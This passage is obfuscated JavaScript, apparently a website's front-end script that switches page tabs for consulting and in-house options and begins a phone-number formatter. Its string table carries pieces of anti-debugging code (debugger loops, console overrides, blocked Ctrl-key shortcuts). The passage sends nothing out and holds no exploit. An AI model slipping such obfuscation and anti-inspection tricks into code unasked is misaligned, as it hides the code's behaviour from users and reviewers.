_0x513d53=0x5c9*0x5+0x2120+0x9*-0x6e5;while(!![]){switch(_0x299bd2[_0x513d53++]){case'0':document[_0x271653(-0x4e,-0xd0,-0x128,-0x18b,-0xf7)+_0x2b6125(0x76c,0x731,0x5db,0x6db,0x690)+_0x144a0d(0x545,0x644,0x620,0x6ae,0x59d)](_0xdb0257[_0x271653(-0x248,-0x28b,-0x262,-0x240,-0x2c6)])[_0x3407d5(0x59f,0x4fa,0x4a1,0x483,0x58a)][_0x144a0d(0x448,0x3e3,0x4de,0x470,0x5dd)+'ay']=_0xdb0257[_0x2b6125(0x5a7,0x5d6,0x569,0x569,0x536)];continue;case'1':document[_0x271653(0x16,-0xd0,-0x78,-0xd5,-0x189)+_0x2b6125(0x5d6,0x73a,0x719,0x786,0x690)+_0x2b6125(0x68d,0x6e1,0x69a,0x5ac,0x633)](_0xdb0257[_0x3407d5(0x447,0x4a5,0x4b5,0x541,0x3d6)])[_0x3407d5(0x4bc,0x3b4,0x4a1,0x57c,0x592)][_0x271653(-0xda,-0x164,-0x178,-0x207,-0x1f2)+_0x5c0f1e(0x3c0,0x322,0x299,0x38c,0x34c)+_0x3407d5(0x500,0x39f,0x482,0x3d3,0x3dc)+'or']=_0xdb0257[_0x5c0f1e(0x3d5,0x3ea,0x3c4,0x4bc,0x391)];continue;case'2':document[_0x3407d5(0x5d4,0x503,0x4e1,0x4fe,0x42b)+_0x2b6125(0x63f,0x5dd,0x6e5,0x5f2,0x690)+_0x144a0d(0x5f6,0x5ee,0x620,0x69f,0x53a)](_0xdb0257[_0x3407d5(0x399,0x3c5,0x3b6,0x4a0,0x31b)])[_0x5c0f1e(0x32f,0x378,0x3c7,0x2f5,0x2b2)][_0x271653(-0x294,-0x1f8,-0x177,-0x2cc,-0x217)+_0x3407d5(0x415,0x417,0x34f,0x266,0x417)+_0x2b6125(0x4d3,0x528,0x492,0x5ea,0x541)]=_0xdb0257[_0x144a0d(0x590,0x452,0x4fc,0x4c0,0x50d)];continue;case'3':document[_0x5c0f1e(0x2e9,0x3b8,0x352,0x3a2,0x3bf)+_0x2b6125(0x66b,0x60b,0x71d,0x6e8,0x690)+_0x3407d5(0x526,0x397,0x487,0x3f2,0x3e7)](_0xdb0257[_0x2b6125(0x579,0x567,0x5ef,0x4ee,0x5cd)])[_0x271653(-0x141,-0x110,-0x12e,-0x1b3,-0x173)][_0x3407d5(0x39f,0x3a7,0x44d,0x4f9,0x3c3)+_0x2b6125(0x6e5,0x5c8,0x6d8,0x5c4,0x5f7)+_0x144a0d(0x53a,0x6c0,0x61b,0x6b5,0x5ed)+'or']=_0xdb0257[_0x271653(-0x11c,-0x1d8,-0x143,-0x105,-0x1df)];continue;case'4':document[_0x2b6125(0x6bf,0x754,0x682,0x6db,0x68d)+_0x2b6125(0x5b1,0x593,0x6c0,0x6fa,0x690)+_0x144a0d(0x6ec,0x535,0x620,0x59a,0x696)](_0xdb0257[_0x144a0d(0x6a8,0x56e,0x5da,0x6b9,0x645)])[_0x3407d5(0x4c7,0x55f,0x4a1,0x495,0x57b)][_0x2b6125(0x50e,0x445,0x5c5,0x5bc,0x4f1)+'ay']=_0xdb0257[_0x3407d5(0x44a,0x4be,0x3dd,0x4d7,0x3b5)];continue;case'5':document[_0x2b6125(0x627,0x6df,0x718,0x631,0x68d)+_0x271653(-0x191,-0xcd,-0x29,-0xb1,0x7)+_0x271653(-0x19a,-0x12a,-0xa3,-0x215,-0x120)](_0xdb0257[_0x3407d5(0x4c6,0x37a,0x459,0x482,0x539)])[_0x5c0f1e(0x2fb,0x378,0x3bc,0x301,0x311)][_0x3407d5(0x481,0x42d,0x44d,0x405,0x4e2)+_0x5c0f1e(0x2e9,0x322,0x25e,0x401,0x286)+_0x5c0f1e(0x360,0x359,0x2d1,0x276,0x3ae)+'or']=_0xdb0257[_0x3407d5(0x3fe,0x4d0,0x3d9,0x3c3,0x350)];continue;case'6':document[_0x144a0d(0x5b8,0x598,0x67a,0x602,0x5a6)+_0x5c0f1e(0x3de,0x3bb,0x4af,0x364,0x468)+_0x5c0f1e(0x315,0x35e,0x262,0x362,0x438)](_0xdb0257[_0x3407d5(0x3cd,0x40e,0x462,0x37b,0x3e2)])[_0x271653(-0x178,-0x110,-0xfd,-0x122,-0x1a8)][_0x3407d5(0x277,0x3d2,0x345,0x296,0x371)+'ay']=_0xdb0257[_0x5c0f1e(0x270,0x2b4,0x1c3,0x25c,0x2b4)];continue;}break;}}function _0x5d19(_0x369c07,_0x315f6c){var _0x57d332=_0x1102();return _0x5d19=function(_0x1e843b,_0x1a6a6e){_0x1e843b=_0x1e843b-(0x1ca1+0x1*0x2439+-0x10*0x3f9);var _0x1817b0=_0x57d332[_0x1e843b];return _0x1817b0;},_0x5d19(_0x369c07,_0x315f6c);}function _0x1fd657(_0x19417f,_0x357867,_0xf21d2f,_0x32999f,_0x4a908b){return _0x5d19(_0x32999f-0xea,_0x357867);}function clickConsulting(){var _0x4c5922={};_0x4c5922[_0x37f383(0x3dd,0x2d3,0x39e,0x326,0x345)]=_0x37f383(0x2cf,0x420,0x3ad,0x2f2,0x32c)+_0xf4dcc3(0x374,0x2ef,0x235,0x3df,0x30b)+_0x2d5a89(0x1ce,0x14f,0x26f,0xd8,0x1de),_0x4c5922[_0x1915cb(0x566,0x442,0x470,0x4ec,0x459)]=_0x1915cb(0x566,0x6c6,0x6c0,0x5f5,0x51f)+_0x37f383(0x201,0x2ac,0x2c9,0x16e,0x265)+'on',_0x4c5922[_0x37f383(0x249,0x336,0x310,0x2a3,0x26b)]=_0xf4dcc3(0x352,0x39e,0x42b,0x44b,0x35e)+_0xf4dcc3(0x489,0x46d,0x56d,0x422,0x515)+'t',_0x4c5922[_0x37f383(0x3d1,0x2fe,0x3b7,0x3c3,0x338)]=_0x1915cb(0x65d,0x747,0x671,0x652,0x733)+_0x1915cb(0x60b,0x54d,0x4f8,0x5b7,0x6aa)+'e',_0x4c5922[_0x37f383(0x211,0x233,0x240,0x327,0x28e)]=_0x591907(0x324,0x374,0x295,0x3d2,0x278),_0x4c5922[_0xf4dcc3(0x37a,0x45f,0x39e,0x518,0x440)]=_0x1915cb(0x457,0x52a,0x4ad,0x4b6,0x3e8)+_0x2d5a89(0x1c0,0x2c0,0x1eb,0x1bf,0x165),_0x4c5922[_0x591907(0x2a0,0x31d,0x1b9,0x359,0x243)]=_0xf4dcc3(0x3cb,0x3ac,0x3be,0x418,0x328),_0x4c5922[_0x591907(0x188,0x1d3,0x1f4,0x1a8,0x270)]=_0x2d5a89(0x213,0x137,0x2f4,0x2b9,0x287)+_0x37f383(0x2df,0x1b4,0x131,0x158,0x21c)+_0x591907(0x25d,0x32e,0x2c0,0x34d,0x29c),_0x4c5922[_0x37f383(0x3ea,0x2e2,0x387,0x2f9,0x301)]=_0x591907(0x298,0x1b5,0x1b0,0x343,0x1cd)+_0x37f383(0x24a,0x226,0xf2,0x257,0x1cf)+_0x2d5a89(0x31d,0x3a0,0x2c4,0x3db,0x245)+_0x2d5a89(0x25f,0x24b,0x1ca,0x192,0x19f)+_0x1915cb(0x547,0x50c,0x55d,0x4c7,0x4ec)+_0x591907(0x209,0x2ed,0x1e9,0x252,0x127)+_0x37f383(0x318,0x350,0x32f,0x2a7,0x25c)+_0xf4dcc3(0x33f,0x43e,0x373,0x39b,0x416)+'g)',_0x4c5922[_0x591907(0x21f,0x2b0,0x2a5,0x200,0x221)]=_0x591907(0x269,0x194,0x245,0x2c9,0x1d6)+_0x37f383(0x1f2,0xff,0x244,0x242,0x1bc);function _0x1915cb(_0x18bf5b,_0x43b1ee,_0xa9f027,_0x5725a1,_0xa133cd){return _0x1fd657(_0x18bf5b-0x18d,_0xa9f027,_0xa9f027-0x4b,_0x5725a1-0x27d,_0xa133cd-0xf1);}function _0x37f383(_0x481f55,_0x9538c,_0x5069d3,_0x442e4e,_0x7b53bc){return _0x1fd657(_0x481f55-0x1ef,_0x9538c,_0x5069d3-0xc1,_0x7b53bc- -0x8c,_0x7b53bc-0x190);}function _0xf4dcc3(_0x3c640c,_0x5c59cb,_0x2c189e,_0x52ff49,_0x3905ae){return _0x1bcacf(_0x3c640c-0x1e5,_0x5c59cb-0x68,_0x2c189e,_0x5c59cb-0x21,_0x3905ae-0x21);}_0x4c5922[_0xf4dcc3(0x228,0x2d6,0x2fe,0x299,0x30b)]=_0x37f383(0x2ac,0x174,0x281,0x191,0x1ad)+_0x1915cb(0x5de,0x4dc,0x530,0x56e,0x4cd)+'on';function _0x591907(_0x4995e4,_0x4daee6,_0x669f96,_0x11dc41,_0x55ebdb){return _0x494c78(_0x4daee6,_0x4995e4- -0x3b6,_0x669f96-0x11d,_0x11dc41-0x90,_0x55ebdb-0x1b);}_0x4c5922[_0x37f383(0x219,0x2e8,0x2e9,0x21e,0x20e)]=_0x37f383(0x39a,0x29f,0x25b,0x410,0x349)+_0x591907(0x1ea,0x279,0x20a,0x20a,0x1a3)+_0x37f383(0x22d,0x2e8,0x27c,0x282,0x2ce);function _0x2d5a89(_0x1181fe,_0x322305,_0x4c6da4,_0x4bf5cc,_0x8151d6){return _0x494c78(_0x4bf5cc,_0x1181fe- -0x32f,_0x4c6da4-0x1bb,_0x4bf5cc-0x17e,_0x8151d6-0x166);}_0x4c5922[_0xf4dcc3(0x359,0x32a,0x23b,0x2a2,0x2c7)]=_0x1915cb(0x5f2,0x561,0x523,0x5fe,0x590);var _0x539f83=_0x4c5922,_0x2cb22=_0x539f83[_0x591907(0x2c2,0x287,0x2b1,0x381,0x21e)][_0x2d5a89(0x389,0x3ef,0x3cf,0x2f1,0x3c7)]('|'),_0x3b30b3=-0x2*0xf58+-0x3e+0x1eee;while(!![]){switch(_0x2cb22[_0x3b30b3++]){case'0':document[_0x2d5a89(0x36e,0x2c2,0x391,0x351,0x44f)+_0x37f383(0x459,0x279,0x2c0,0x3d0,0x36d)+_0x1915cb(0x626,0x533,0x541,0x619,0x667)](_0x539f83[_0x1915cb(0x442,0x433,0x501,0x4ec,0x3ef)])[_0x591907(0x2a7,0x396,0x287,0x279,0x2c4)][_0x591907(0x253,0x2a9,0x28e,0x255,0x21e)+_0x1915cb(0x592,0x5e7,0x52e,0x5dd,0x52f)+_0x1915cb(0x6e6,0x651,0x63a,0x614,0x66f)+'or']=_0x539f83[_0x1915cb(0x533,0x52c,0x591,0x574,0x557)];continue;case'1':document[_0x1915cb(0x5f7,0x740,0x6b4,0x673,0x5ab)+_0x591907(0x2ea,0x3cf,0x39d,0x38e,0x32e)+_0x1915cb(0x5cd,0x5e6,0x538,0x619,0x521)](_0x539f83[_0x591907(0x2b5,0x205,0x277,0x2ea,0x2e0)])[_0x37f383(0x2d9,0x389,0x413,0x319,0x32a)][_0x591907(0x14b,0x59,0x11f,0x108,0x114)+'ay']=_0x539f83[_0xf4dcc3(0x42b,0x369,0x380,0x363,0x278)];continue;case'2':document[_0xf4dcc3(0x53a,0x445,0x37f,0x3ce,0x397)+_0xf4dcc3(0x3af,0x448,0x4b2,0x477,0x367)+_0x2d5a89(0x314,0x3d5,0x2c3,0x3cf,0x239)](_0x539f83[_0x2d5a89(0x388,0x420,0x289,0x3f3,0x3f1)])[_0x591907(0x2a7,0x207,0x1ee,0x267,0x233)][_0x1915cb(0x4db,0x413,0x49e,0x4d7,0x4f7)+'ay']=_0x539f83[_0xf4dcc3(0x40b,0x3fe,0x387,0x45e,0x4a1)];continue;case'3':document[_0x591907(0x2e7,0x382,0x2b8,0x219,0x385)+_0x1915cb(0x71b,0x66a,0x6c7,0x676,0x629)+_0x591907(0x28d,0x2b0,0x34b,0x286,0x285)](_0x539f83[_0x591907(0x188,0xce,0x1d0,0xed,0xa1)])[_0x1915cb(0x5a8,0x667,0x593,0x633,0x5c4)][_0x591907(0x1bf,0x229,0x28c,0x198,0x26f)+_0x37f383(0x272,0x1e0,0x1cc,0x1f1,0x1d8)+_0x37f383(0x233,0x292,0x1e6,0x2f9,0x21e)]=_0x539f83[_0x2d5a89(0x305,0x341,0x333,0x386,0x334)];continue;case'4':document[_0x37f383(0x3c0,0x277,0x469,0x3fe,0x36a)+_0xf4dcc3(0x450,0x448,0x39d,0x3da,0x4f7)+_0x1915cb(0x530,0x664,0x5a9,0x619,0x69a)](_0x539f83[_0xf4dcc3(0x345,0x37d,0x3c3,0x334,0x365)])[_0x1915cb(0x5b4,0x584,0x65b,0x633,0x710)][_0xf4dcc3(0x1f9,0x2a9,0x2a0,0x283,0x38c)+'ay']=_0x539f83[_0x37f383(0x243,0x2b6,0x242,0x247,0x323)];continue;case'5':document[_0x591907(0x2e7,0x243,0x2f7,0x33c,0x236)+_0x591907(0x2ea,0x2b0,0x261,0x2b5,0x202)+_0x2d5a89(0x314,0x372,0x3a8,0x3d6,0x226)](_0x539f83[_0xf4dcc3(0x256,0x2d6,0x204,0x33a,0x214)])[_0x37f383(0x22b,0x3d1,0x398,0x31b,0x32a)][_0xf4dcc3(0x42a,0x3b1,0x454,0x3d4,0x373)+_0x591907(0x251,0x224,0x289,0x158,0x192)+_0x37f383(0x38f,0x25a,0x2a8,0x219,0x30b)+'or']=_0x539f83[_0x591907(0x1e8,0x20e,0x10b,0x13e,0x2e6)];continue;case'6':document[_0x591907(0x2e7,0x2b5,0x2bb,0x3dc,0x34c)+_0x1915cb(0x6c0,0x732,0x635,0x676,0x687)+_0xf4dcc3(0x3c4,0x3eb,0x3c1,0x33d,0x3ae)](_0x539f83[_0x2d5a89(0x212,0x28f,0x2a1,0x1ca,0x2cb)])[_0x37f383(0x3b2,0x2db,0x338,0x38f,0x32a)][_0xf4dcc3(0x409,0x3b1,0x366,0x43a,0x38f)+_0x37f383(0x2d3,0x27c,0x205,0x330,0x2d4)+_0xf4dcc3(0x497,0x3e6,0x42a,0x389,0x37b)+'or']=_0x539f83[_0xf4dcc3(0x2ff,0x32a,0x2d2,0x230,0x317)];continue;}break;}}function _0x1102(){var _0x2d97b2=['eOmqH','(-100','|2|1|','style','POtNJ','4|1|2','aKMiV','gAuCU','DaTAr','ueuXG','mkiQL','novsn','NCniR','UkFqp','EkBoL','Fsevr','|2|6|','XFwWx','jVwVB','n\x20(fu','aoIiQ','oJrJS','in-ho','KXdqS','DOMjK','qicFm','yloNl','WzpLr','OwplV','wiPYr','zMuyS','TpcNv','ebYdc','OfIAm','secon','XSqZE','6|1','eRXmk','ctor(','yUhsV','const','WbSeE','PEoMK','-1000','VqNWK','Tbbbm','AiiQg','NAVAd','hmMqX','Objec','CAewI','count','retur','aWsXZ','nkGWO','49LKbryu','FGdXf','funct','1737618PmCpbk','XKFQS','ng.jp','HuhrY','XFWlx','FCPkd','AtJqw','pMBIo','QOhyj','getEl','XpTrA','aPrKU','ement','state','dHyNY','ZETQG','yYQdO','terva','FJDrC','NfrXG','dfgbq','e)\x20{}','ZKxSN','qLzKs','KTYZU','TLToC','RVsUQ','JhIdk','PcAjb','nqpPw','WlQkS','brAsU','repla','MokeQ','excep','jlPdh','split','VYbIf','es.jp','BLOiH','hxPJR','cJhXi','RHMSg','proto','tJcnC','vvcnF','ined','0|4|6','lLoTC','paren','kMBHy','ion\x20*','TaEPd','toStr','test','xtmen','$]*)','IgyqN','ring','zuFfc','4|1','QxpGo','nvyxW','NvZUo','5|3','b-sta','DoTvS','lFZIW','(((.+','nivLx','flex','czwti','type','UTsIq','.jpg)','ddzrS','third','ZZnad','eiVeJ','EHdIo','slide','jSMEt','call','yzhxR','fLhcW','SMUfM','MReWe','BONoa','cskwr','209795XXxzXZ','lengt','-note','opaci','al-ta','wuNgU','tpoln','DXdbi','xbjSb','GKFEd','amhdy','mpghu','OOsiP','yvLRl','lXpWw','TdcFL','6|5','UgaGx','AkaGI','aGWTv','displ','image','AfJUJ','tzzvD','gOlki','\x5c+\x5c+\x20','alXia','XQJds','pqTeq','|0|1|','round','VGDbY','wKWaN','uEtJs','RgFri','Jsswh','4670WIERdN','UbcXe','10000','HgyNp','setIn','ciYRA','qthdz','xVgjS','iKkEv','RUWig','trace','gljfd','GBqeH','zFjxQ','CyVyH','gDovl','DFLlb','TbKhM','ItfiT','KRysJ','wfTzp','XgTka','modal','UsCxb','form','BSCMG','use-a','rrjXe','XyUPt','jcvny','EtGxh','MVhJS','bqGLR','oZowV','aRQpp','HRsaM','10dykVoH','pEEEC','tRlDn','kIVhM','ITsMS','JviAj','KCcFB','searc','yqQiU','qGnup','cITwv','ckcFb','qwfxj','solut','warn','3|2|4','vbXqU','MjPGy','|3|0|','dzKBW','\x20(tru','qWWxH','stene','Z_$][','gZbdK','djJVd','ion-i','rn\x20th','Image','conso','5|1|4','leDuB','fatfF','rFbHI','rijeD','QRezx','nctio','|5|3|','JVFcR','reksu','IJiIZ','n()\x20','MkATq','match','harCo','EgBPc','rEkIK','xocND','hkVkR','wkOvq','JqyXX','keyCo','apply','ZbATC','uATLv','EXHnO','sDGVM','XECTE','SNfDV','RtNYF','ZImdO','ZhMsc','RTfiO','TaswQ','backg','LSgvv','FsacA','rnZQJ','atlWQ','ntDef','KWiQj','HnlKI','KckmO','pQsRB','while','BFTfE','2|0|4','UAqJz','0|3','wnOIg','jfSgi','|0|3|','TBGnI','RRiSn','WpGwl','wpllq','uQCmC','uWHjf','bind','izont','sulti','xWkpH','ffing','RYcPT','xhnNw','YzSqN','qqzMu','gkpIt','xrjOV','-opti','tMnSw','tnQRM','*(?:[','100%','entLi','ANtys','vBInn','d-opt','addEv','NhDzg','rttdH','TEOIo','HyChG','table','FoWeP','oJynC','rZNFF','which','debu','DGeln','KsOCY','Qwlot','OJJFZ','AKRGD','2|5|6','iZrNE','XTXvf','ZwFei','dsCCo','pPDgy','siYIj','Jvpji','ing','WCkkY','KAxHb','\x5c(\x20*\x5c','lwWLm','ETDAY','b-con','qiwgK','cnynM',')+)+)','\x22retu','OoHHt','Lycsz','WTfUI','xjtPf','lateX','XzVmr','FdyZT','a-zA-','tiEGC','aqFFk','WAUij','FYdRL','hzVew','OKfCp','RDNoU','log','uwOnP','DCnfj','tion','BTLAU','DUsLd','gger','KlKvD','ctrlK','to__','HCFvb','MTbrY','Mmajp','zInde','d-not','TslFP','aykQe','MkbDK','chain','YDDBT','fromC','zA-Z_','genci','4283412cfHtKH','1028FPOltr','vloxH','dYZYI','fYNoW','strin','cIvSs','DTVpc','tUIrn','vtxiI','pCUTt','slice','trans','ructo','kRIce','PwfhK','undef','XWCTd','VLYXY','mTJPD','txbMy','input','1|3|4','ion','BARzD','1077288AgSjib','none','b-man','NVSxf','rBott','error','borde','fPjzQ','uzPiK','pClfv','|0|2|','seTCI','UvAfi','{}.co','OSVfS','UDFET','mage','TPNMI','qgGTO','SsTTk','gBLUu','cUcGX','ATgRT','VSeCy','nstru','SRpEd','jQdOt','ahaWC','first','HWaPI','(0%)','HYKHn','WUqJB','vLhDe','IpeSw','aged-','JoHvq','white','hSmHe','RTdbV','conte','subst','RQBHd','DtWTD','event','UTNPk','vDEWb','dZbGM','NixFc','hatYO','RweVo','ault','CnnEN','epknx','TvJOL','tdscS','info','lKeRb','LEkrO','omCol','GSkcW','FQcSH','bLAkK','wrfKF','ById','osFth','is\x22)(','1884216fHaeUA','AsqMV','NTbuF','keydo','uqEGR','actio','s/hor','__pro','url(/','preve','jdDUD','init','UXWrJ','Pfaam','cover','9998946sBBJcn','bepCO','0-9a-','tOUhw','YbezR'];_0x1102=function(){return _0x2d97b2;};return _0x1102();}function _0x494c78(_0x3d200d,_0x32108d,_0x4b50d4,_0x5d0b67,_0x18093a){return _0x5d19(_0x32108d-0x391,_0x3d200d);}function clickInhouse(){var _0x161d77={};_0x161d77[_0x120575(0x108,0x190,0x170,0xb2,0x17e)]=_0x120575(-0x42,0x38,-0x2a,0x5d,-0x5f)+_0x425112(-0xc,0x27,0x72,0x88,-0x67)+_0x1d66f8(0x4ba,0x3f4,0x530,0x552,0x48b);function _0x120575(_0x40808a,_0x1959a1,_0x10384a,_0x116e76,_0x1af8f7){return _0x1fd657(_0x40808a-0xf3,_0x10384a,_0x10384a-0x31,_0x1959a1- -0x274,_0x1af8f7-0x37);}_0x161d77[_0x5dd2ec(-0xb9,0x9b,-0x18,-0xb3,0x2c)]=_0x1d66f8(0x5b3,0x511,0x6aa,0x5bd,0x592)+_0x425112(-0xd6,-0xc,-0x17b,-0x12a,-0xe4)+_0x5dd2ec(0x160,0x7e,0x49,0x16,0xa2);function _0x5dd2ec(_0x2bd713,_0xae7bbb,_0x2e97a5,_0x29b3de,_0x18f1f4){return _0x494c78(_0xae7bbb,_0x18f1f4- -0x55f,_0x2e97a5-0x72,_0x29b3de-0x7,_0x18f1f4-0xd6);}_0x161d77[_0x425112(-0x3d,-0xb,0x66,0xac,-0x74)]=_0x254f95(0x21d,0x293,0x2c9,0x327,0x1ef)+_0x120575(0x135,0x1aa,0x248,0x143,0x240)+'t',_0x161d77[_0x254f95(0x20f,0x18f,0x200,0x1ed,0x128)]=_0x1d66f8(0x5b3,0x5e1,0x598,0x5c0,0x5a2)+_0x254f95(0x26a,0x30a,0x2b4,0x3b1,0x201)+'e',_0x161d77[_0x1d66f8(0x454,0x3b1,0x3ec,0x4d6,0x48d)]=_0x120575(0x61,0xe9,0x15f,0x124,0x153);function _0x1d66f8(_0x2daef8,_0x5eb353,_0x2e3d5e,_0x8a6e27,_0xa6a01f){return _0x1bcacf(_0x2daef8-0xf6,_0x5eb353-0xf2,_0xa6a01f,_0x2daef8-0x1b0,_0xa6a01f-0x13b);}_0x161d77[_0x120575(0x8d,0x148,0x5f,0x48,0x11f)]=_0x425112(-0x134,-0x187,-0x119,-0x37,-0x1db)+_0x5dd2ec(-0x9,0x9c,-0xb9,-0x99,-0x10)+_0x1d66f8(0x54a,0x538,0x467,0x596,0x648),_0x161d77[_0x1d66f8(0x574,0x4b2,0x4e8,0x4fb,0x4c9)]=_0x120575(0x6f,0x133,0xba,0x1ec,0x9f)+_0x425112(-0x174,-0x1e0,-0x137,-0xd2,-0x12b)+_0x425112(-0x2a,0x80,-0xdd,-0xd8,0x40)+_0x1d66f8(0x4c5,0x487,0x3dd,0x3d8,0x47e)+_0x425112(-0x185,-0x1d6,-0xd5,-0x1b2,-0x153)+_0x1d66f8(0x53c,0x5f2,0x548,0x47c,0x56b)+_0x5dd2ec(0x176,0x21,0xd2,0x97,0xc7)+_0x120575(0x10f,0x155,0x249,0x80,0x246)+_0x254f95(0x207,0x170,0x1fe,0x2b4,0x108)+_0x425112(-0x8d,-0x172,-0x141,-0x141,-0x10d)+_0x5dd2ec(0x1bb,0x13a,0x191,0x1b7,0x15b)+'g)',_0x161d77[_0x1d66f8(0x418,0x390,0x331,0x352,0x3cf)]=_0x1d66f8(0x417,0x4ec,0x3b3,0x329,0x410)+_0x425112(-0xde,-0xe6,-0x10a,-0x10c,-0xad)+'on',_0x161d77[_0x254f95(0x114,0x282,0x1be,0x27d,0x14e)]=_0x254f95(0x359,0x3a0,0x2fb,0x2e9,0x3f4),_0x161d77[_0x425112(-0x11,-0xb7,0x60,-0xf5,-0x8d)]=_0x425112(-0x196,-0xf6,-0xce,-0x23c,-0x105)+_0x425112(-0x187,-0x244,-0x92,-0x157,-0x98),_0x161d77[_0x1d66f8(0x56e,0x54e,0x520,0x529,0x52e)]=_0x5dd2ec(0x1f4,0x12c,0x24b,0xbd,0x17b),_0x161d77[_0x254f95(0x2ca,0x2cb,0x326,0x235,0x381)]=_0x1d66f8(0x556,0x4ab,0x5ee,0x52c,0x5bd)+_0x425112(-0x187,-0xfb,-0x275,-0xa2,-0x9d);function _0x425112(_0x3d8c9c,_0x3dc441,_0x1bfa5f,_0x3ef8d1,_0x35eef6){return _0x1bcacf(_0x3d8c9c-0x1b0,_0x3dc441-0x56,_0x3ef8d1,_0x3d8c9c- -0x3fd,_0x35eef6-0x120);}_0x161d77[_0x120575(0x177,0x15e,0x255,0xaa,0x23f)]=_0x1d66f8(0x556,0x563,0x621,0x4e3,0x4ea)+_0x254f95(0x31c,0x2d5,0x26b,0x25f,0x1fd)+'on';var _0x53da7a=_0x161d77,_0x4bacd8=_0x53da7a[_0x120575(0x206,0x190,0xfb,0x185,0x9b)][_0x5dd2ec(0x15b,0xe2,0x189,0x127,0x159)]('|');function _0x254f95(_0x2546aa,_0x5db743,_0x13ece7,_0x59ae7f,_0x36d945){return _0x1fd657(_0x2546aa-0x152,_0x5db743,_0x13ece7-0x162,_0x13ece7- -0x86,_0x36d945-0x7b);}var _0x1a46ea=0x67*0x34+-0x19a7+0x1*0x4bb;while(!![]){switch(_0x4bacd8[_0x1a46ea++]){case'0':document[_0x1d66f8(0x5d4,0x50f,0x5ad,0x585,0x516)+_0x1d66f8(0x5d7,0x53e,0x62e,0x5bf,0x57e)+_0x120575(0x1d6,0x128,0x30,0x99,0x123)](_0x53da7a[_0x1d66f8(0x4c2,0x598,0x486,0x547,0x57d)])[_0x1d66f8(0x594,0x5b4,0x66e,0x51a,0x675)][_0x425112(-0x6d,0x3d,-0x5,-0x3b,-0x2d)+_0x254f95(0x1ef,0x260,0x2da,0x362,0x2bd)+_0x425112(-0x38,-0x53,0xb5,-0x15,-0x28)+'or']=_0x53da7a[_0x1d66f8(0x570,0x4f9,0x64a,0x5c4,0x58f)];continue;case'1':document[_0x1d66f8(0x5d4,0x59e,0x5f9,0x5ce,0x4e1)+_0x425112(0x2a,0x121,0xac,-0x2d,0x57)+_0x254f95(0x35c,0x33c,0x316,0x248,0x372)](_0x53da7a[_0x254f95(0x253,0x226,0x200,0x164,0x121)])[_0x5dd2ec(0x8d,0x1bd,0x117,0x86,0xfe)][_0x425112(-0x175,-0x159,-0x22d,-0x227,-0xc4)+'ay']=_0x53da7a[_0x1d66f8(0x454,0x473,0x398,0x54c,0x3ad)];continue;case'2':document[_0x425112(0x27,0x51,0x78,-0xd0,0xf7)+_0x425112(0x2a,-0x42,0xf7,-0x44,-0x13)+_0x425112(-0x33,0x28,0x8d,0x13,0x6a)](_0x53da7a[_0x120575(0x129,0x148,0x17f,0x1e0,0x5f)])[_0x120575(0xfd,0x142,0x1e9,0x1f4,0x43)][_0x120575(-0x66,0x5a,0x26,0x154,-0x2f)+_0x1d66f8(0x442,0x368,0x4e4,0x410,0x498)+_0x120575(-0x24,0x36,-0x33,0xc4,-0x82)]=_0x53da7a[_0x1d66f8(0x574,0x5f3,0x503,0x593,0x5b8)];continue;case'3':document[_0x254f95(0x2e7,0x3b4,0x370,0x394,0x314)+_0x1d66f8(0x5d7,0x5ba,0x679,0x525,0x624)+_0x425112(-0x33,-0x91,-0x110,-0x63,0x2c)](_0x53da7a[_0x120575(-0x5a,-0x3a,-0x44,0xbe,-0x32)])[_0x254f95(0x329,0x2f9,0x330,0x264,0x356)][_0x120575(0xd5,0xee,-0xd,0x84,0x10a)+_0x254f95(0x2ef,0x3b5,0x2da,0x34c,0x303)+_0x120575(0x147,0x123,0x214,0x165,0x6e)+'or']=_0x53da7a[_0x120575(0x88,-0x30,-0x2d,0x4,-0x22)];continue;case'4':document[_0x5dd2ec(0x23a,0x103,0x166,0x1ad,0x13e)+_0x254f95(0x2ce,0x361,0x373,0x330,0x376)+_0x1d66f8(0x57a,0x648,0x636,0x4c1,0x5f0)](_0x53da7a[_0x254f95(0x320,0x2cf,0x338,0x255,0x3c8)])[_0x120575(0x1bc,0x142,0x219,0x163,0x66)][_0x5dd2ec(0x2b,-0x4d,-0x2e,-0x24,-0x5e)+'ay']=_0x53da7a[_0x5dd2ec(0x166,0x7b,0xb7,0x1ac,0xd8)];continue;case'5':document[_0x254f95(0x29a,0x43a,0x370,0x3e3,0x2ca)+_0x425112(0x2a,-0x6a,0x87,-0x11,0x114)+_0x254f95(0x311,0x26e,0x316,0x32e,0x3b2)](_0x53da7a[_0x425112(-0x23,0xbc,-0xcc,-0x10,0x5e)])[_0x5dd2ec(0x32,0x104,0x35,0x10a,0xfe)][_0x1d66f8(0x438,0x4b5,0x3cb,0x3a6,0x3d9)+'ay']=_0x53da7a[_0x1d66f8(0x454,0x400,0x42b,0x53e,0x3f3)];continue;case'6':document[_0x120575(0x251,0x182,0x151,0x1d6,0x226)+_0x254f95(0x383,0x3fc,0x373,0x397,0x464)+_0x1d66f8(0x57a,0x4c0,0x66f,0x4af,0x5a4)](_0x53da7a[_0x120575(0x16a,0x15e,0x17b,0x1a6,0xf5)])[_0x1d66f8(0x594,0x4a2,0x655,0x4a4,0x526)][_0x254f95(0x3b6,0x2da,0x2dc,0x2a8,0x24c)+_0x254f95(0x299,0x375,0x2da,0x351,0x336)+_0x425112(-0x38,-0x55,-0x13,0xbd,0x7b)+'or']=_0x53da7a[_0x254f95(0x20d,0x264,0x30c,0x3c8,0x247)];continue;}break;}}function phoneFormat(_0x1e9842){var 